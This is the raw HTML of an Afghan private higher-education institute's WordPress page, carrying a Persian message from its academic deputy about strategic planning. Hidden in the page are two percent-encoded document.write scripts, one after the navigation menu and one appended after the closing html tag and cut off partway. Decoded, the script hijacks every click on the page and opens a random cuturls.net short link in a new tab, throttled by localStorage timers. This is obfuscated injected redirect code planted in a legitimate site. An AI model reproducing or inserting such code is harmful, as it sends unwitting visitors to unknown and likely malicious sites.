ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات در مورد رشته ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-435 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-449" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ad%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده حقوق</span></a></li><li id="menu-item-448" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده اقتصاد</span></a></li><li id="menu-item-901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%da%a9%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">معلومات دانشکده کمپیوترساینس</span></a></li></ul></li></ul></li><li id="menu-item-454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فرصت های کاری</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-454 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-1049" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1049 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%db%8c%d8%a7%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">کاریابی</span></a></li></ul></li><li id="menu-item-172" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-172 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a7%d9%85%d9%88%d8%b1-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa%db%8c/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور تحقیقاتی</span></a></li></ul></nav>
<!-- End UberMenu -->
							    
							    </div><!-- /.navbar-collapse -->
							  </div><!-- /.container-fluid -->
							</nav>
							
						</div>
					</div>
	  			</div>
	        </div>
	    </div>
	</div>
	

  

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%0A%20%20%20%20%2F%2F%20%4E%75%6D%62%65%72%20%6F%66%20%68%6F%75%72%73%20%74%6F%20%61%6C%6C%6F%77%20%72%65%2D%63%6C%69%63%6B%20%0D%0A%20%20%20%20%63%6F%6E%73%74%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%20%3D%20%32%3B%0D%0A%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%73%2E%66%6F%72%45%61%63%68%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%69%66%28%21%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%09%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%30%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%20%3D%20%28%74%61%72%67%65%74%73%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%6E%56%69%73%69%74%65%64%20%3D%20%74%61%72%67%65%74%73%2E%66%69%6C%74%65%72%28%28%74%61%72%67%65%74%2C%20%69%6E%64%65%78%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%20%3D%3D%20%30%29%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%6E%6F%6E%56%69%73%69%74%65%64%5B%4D%61%74%68%2E%66%6C%6F%6F%72%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%20%2A%20%6E%6F%6E%56%69%73%69%74%65%64%2E%6C%65%6E%67%74%68%29%5D%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%20%3D%20%28%74%61%72%67%65%74%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%74%61%72%67%65%74%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%31%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%67%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%29%3B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%20%3D%20%28%6B%65%79%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%2E%73%65%74%49%74%65%6D%28%60%24%7B%6B%65%79%7D%2D%6C%6F%63%61%6C%2D%73%74%6F%72%61%67%65%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%48%6F%75%72%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%48%6F%75%72%20%3D%20%31%30%30%30%20%2A%20%36%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%48%6F%75%72%29%3B%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%63%6F%6E%73%74%20%67%65%74%4D%69%6E%74%73%44%69%66%66%20%3D%20%28%73%74%61%72%74%44%61%74%65%2C%20%65%6E%64%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%73%49%6E%4D%69%6E%74%73%20%3D%20%31%30%30%30%20%2A%20%36%30%3B%0D%0A%20%20%20%20%20%20%20%20%72%65%74%75%72%6E%20%4D%61%74%68%2E%72%6F%75%6E%64%28%4D%61%74%68%2E%61%62%73%28%65%6E%64%44%61%74%65%20%2D%20%73%74%61%72%74%44%61%74%65%29%20%2F%20%6D%73%49%6E%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%63%6F%6E%73%74%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%20%3D%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%2F%2F%20%63%6F%6E%73%74%20%72%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%0D%0A%20%20%20%20%66%75%6E%63%74%69%6F%6E%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%28%65%76%65%6E%74%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%65%76%65%6E%74%2E%73%74%6F%70%50%72%6F%70%61%67%61%74%69%6F%6E%28%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%73%74%20%3D%20%6C%6F%63%61%74%69%6F%6E%2E%68%6F%73%74%3B%0D%0A%20%20%20%20%20%20%20%20%6C%65%74%20%6E%65%77%4C%6F%63%61%74%69%6F%6E%20%3D%20%67%65%74%52%61%6E%64%6F%6D%4C%6F%63%61%74%69%6F%6E%46%72%6F%6D%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6E%6F%77%44%61%74%65%20%3D%20%44%61%74%65%2E%70%61%72%73%65%28%6E%65%77%20%44%61%74%65%28%29%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%29%3B%0D%0A%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%67%65%74%54%69%6D%65%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%69%66%20%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%26%26%20%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%74%72%79%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%20%3D%20%70%61%72%73%65%49%6E%74%28%73%61%76%65%64%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%6D%69%6E%74%73%44%69%66%66%20%3D%20%67%65%74%4D%69%6E%74%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%4D%69%6E%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%63%6F%6E%73%74%20%68%6F%75%72%73%44%69%66%66%20%3D%20%67%65%74%48%6F%75%72%73%44%69%66%66%28%6E%6F%77%44%61%74%65%2C%20%73%74%6F%72%61%67%65%44%61%74%65%46%6F%72%48%6F%75%72%73%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%68%6F%75%72%73%44%69%66%66%20%3E%3D%20%61%6C%6C%6F%77%65%64%48%6F%75%72%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%61%76%65%54%61%72%67%65%74%4C%6F%63%61%74%69%6F%6E%73%54%6F%53%74%6F%72%61%67%65%28%74%61%72%67%65%74%73%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%68%75%72%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6D%69%6E%74%73%44%69%66%66%20%3E%3D%20%72%65%73%74%4D%69%6E%75%74%65%73%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%69%66%20%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%54%69%6D%65%54%6F%53%74%6F%72%61%67%65%28%60%24%7B%68%6F%73%74%7D%2D%6D%6E%74%73%60%2C%20%6E%6F%77%44%61%74%65%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%2C%20%22%5F%62%6C%61%6E%6B%22%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%73%65%74%4C%6F%63%61%74%69%6F%6E%41%73%56%69%73%69%74%65%64%28%6E%65%77%4C%6F%63%61%74%69%6F%6E%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%63%61%74%63%68%20%28%65%72%72%6F%72%29%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%20%65%6C%73%65%20%7B%20%76%69%73%69%74%4E%65%77%4C%6F%63%61%74%69%6F%6E%28%74%61%72%67%65%74%73%2C%20%68%6F%73%74%2C%20%6E%6F%77%44%61%74%65%29%3B%20%7D%0D%0A%20%20%20%20%7D%0D%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%63%6C%69%63%6B%22%2C%20%67%6C%6F%62%61%6C%43%6C%69%63%6B%29%0D%0A%7D%29%28%29%3C%2F%73%63%72%69%70%74%3E"))</script>
<div class="container-fluid main-content">
	<div class="container">
  <div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><!-- right sidebar -->
                            <div class="page-content">
                     <div class="vc_row wpb_row vc_row-fluid vc_custom_1599981520453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: right" class="vc_custom_heading" >پیام معاونیت علمی</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  justify" >
		<div class="wpb_wrapper">
			<h3 style="text-align: right;"><img loading="lazy" class="alignnone size-medium wp-image-930" src="https://toloeaftab.edu.af/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-26-at-5.29.08-AM-228x300.jpeg" alt="" width="228" height="300" srcset="https://toloeaftab.edu.af/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-26-at-5.29.08-AM-228x300.jpeg 228w, https://toloeaftab.edu.af/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-26-at-5.29.08-AM.jpeg 523w" sizes="(max-width: 228px) 100vw, 228px" /></h3>
<h3 style="text-align: right;">پیام معاون علمی تدریسی موسسه تحصیلات عالی طلوع آفتاب</h3>
<p style="text-align: right;">پیشرفت و توسعه سریع در جهان امروز و تغییرات پرشتاب محیطی، آگاهی از تحوالت را ضروری ساخته است با توجه به پشرفت و توسعه سریع در جهان امروز و تغییرات پرشتاب محیطی، نیاز به برنامهریزی های مناسب و علماّ تنظیم شده و این راهبرد به ضرورتی انکارناپذیر تبدیل شده است. برنامه ریزی استراتژیک با بررسی محیط خارجی و داخلی سازمان، فرصت ها و تهدیدهای محیطی و نقاط قوت و ضعف داخلی را شناسایی می کند و با در نظر داشتن دیدگاه وسیع و ماموریت سازمان، اهداف بلند مدت برای سازمان ترسیم می کند انتخاب استراتژی هایی که با تکیه بر قوت ها و بهره گیری از فرصت ها، ضعف ها را از بین برده و از تهدیدها پرهیز کند تا در صورت اجرای صحیح باعث موفقیت سازمان در میدان رقابت شود.</p>
<p style="text-align: right;">این مجموعه تحت عنوان پلان استراتیژیک موسسه تحصیلات عالی طلوع آفتاب نهایی شده که حاصل بازنگری های واقع بینانه علمی توسط تعدادی از اساتید و کارمندان مسلکی موسسه تحصیلات عالی طلوع آفتاب از وضعیت تحصیلات عالی موسسه بوده، که در نتیجه ارزیابی ها و مطالعات دقیق تهیه گردیده است.</p>
<p style="text-align: right;">یکی از مواردی که می تواند برای رفع مشکلات در جامعه ما کمک نماید، ایجاد موسسات تحصیلی به سویه عالی بوده که می تواند در بلند بردن سطح علمی جوانان کشور و کاهش سطح بیسوادی مردم، و عرضه نیروی بشری آموزش دیده و تحصیل کرده  به جامعه ما سودمند واقع می گردد، به همین اساس تدوین پلان استراتیژیک برای یک پوهنتون و یا مؤسسه تحصیلات عالی یک امر مهم تلقی می شود .</p>
<p style="text-align: right;">حمایت دولت از سکتور خصوصی و رشد استعداد های محصلان جوان از طریق این سکتور سویه علمی و تحصیلی در سطح عالی در کشور عزیز ما و منطقه قرار گیرد. و بعید نخواهد بود که با رشد ذهنی و فکری جوانان طبقه اناث و ذکور با بلند بردن سطح تحصیلات عالی شان جامعه را مجهز با داشتن کادر های علمی ساخته  وآینده کشور را محتاج  کادر های علمی خارجی همسایه ها و دیگر کشور ها نساخته و از این ناحیه ما خود کفا شده و از این به بعد محتاج نباشیم و این افتخاررا خودمان کسب نماییم.</p>
<p style="text-align: right;">موسسه تحصیلات عالی خصوصی طلوع آفتاب غرض آموزش نسل جوان کشور و عرضه نمودن آنها منحیث اشخاص مسلکی و تعیین سرنوشت برای آنها و در نهایت تامین رفاه مادی و سلامت معنوی آنان برای ادای دین در مقابل ما در وطن و التیام گذاشتن به گوشه ای از زخم های ناسور این وطن اساس گذاری شوند.</p>
<p style="text-align: right;">این نهاد متعهد به عرضه خدمات معیاری و اکادمیک برای دانش آموزان می باشد، تا بتواند دانش آموختگان ورزیده و کار فهم را مطابق به نیازمندی های روز به جامعه تقدیم نماید.</p>
<p style="text-align: right;">رهبری موسسه تحصیلات عالی طلوع آفتاب باورمند است که برای تامین اهداف معیاری، اکادمیک و حصول کیفیت مستلزم برداشتن گام های مستمر و استوار در آموزش، تولید و توسعه علم و کاربردی ساختن آن می باشد که ایجاب می نماید تامنابع  سرشار مادی و معنوی بالای آن هزینه گردد.</p>
<p style="text-align: right;">موسسه تحصیلات عالی طلوع آفتاب با کانون اعتبار دهی اکادمیک وزارت محترم تحصیلات عالی که نهاد ها و پروگرام های موسسه را عندالموقع ارزیابی می نماید، همکاری همه جانبه نموده و هرگونه تسهیلات را فراهم می کند.</p>
<p style="text-align: right;"> این یک موسسه خصوصی بوده طبق قوانین و مقررات و لوایح در چوکات وزارت محترم تحصیلات عالی فعالیت می نماید.</p>
<p style="text-align: center;"><strong>با احترام</strong></p>
<p style="text-align: center;"><strong>داکترمحمد خالد خبیری</strong></p>
<p style="text-align: center;"><strong>معاون علمی تدریسی مؤسسه تحصیلات عالی طلوع آفتاب</strong></p>

		</div>
	</div>
</div></div></div></div>
                   </div>
                                  
     </div>
     

   </div>
	</div>
</div>
<div class="container-fluid footer" style="background-color: #741111;">
	<div class="container-fluid" id="f3" style="background-color: #741111;">
    	<div class="row">
        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 copy-one">
				            	<p>
                    تمام حقوق مادی و معنوی وب سایت مربوط موسسه تحصیلات عالی طلوع آفتاب میباشد و استفاده از مطالب آن با ذکر منبع بلا مانع است.
                </p>
								            </div>
            
        </div>
    </div>
</div>



</body>

<script type="text/javascript" src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/js/bootstrap.js"></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/toloeaftab.edu.af\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6","configurations":["main"],"ajax_url":"https:\/\/toloeaftab.edu.af\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/toloeaftab.edu.af\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary-menu":"Primary Menu","top-bar-menu":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6' id='ubermenu-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://toloeaftab.edu.af/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2' id='wpb_composer_front_js-js'></script>

</html>

<script type="text/javascript">document.write(unescape("%3C%73%63%72%69%70%74%3E%28%66%75%6E%63%74%69%6F%6E%20%28%70%61%72%61%6D%65%74%65%72%73%29%20%7B%0D%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%73%20%3D%20%5B%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%30%31%47%6E%69%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%4E%4B%42%33%39%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%70%58%53%54%46%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%31%6E%66%68%34%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%35%34%35%66%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%68%4E%39%35%6D%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%4C%56%42%6C%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%54%36%39%30%57%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%63%36%6B%64%35%27%2C%20%27%68%74%74%70%73%3A%2F%2F%63%75%74%75%72%6C%73%2E%6E%65%74%2F%66%4E%73%67%44%27%5D%0D%0A%20%20%20%20%2F%2F%20%54%69%6D%65%73%20%62%65%74%77%65%65%6E%20%63%6C%69%63%6B%73%0D%0A%20%20%20%20%63%6F%6E%73%74%20%72%65%73%74%4D%69%6E%75%74%65%73%20%3D%20%31%3B%0D%